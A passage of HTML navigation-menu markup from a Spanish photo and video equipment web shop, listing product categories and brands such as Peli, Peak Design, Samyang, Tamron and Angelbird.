										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
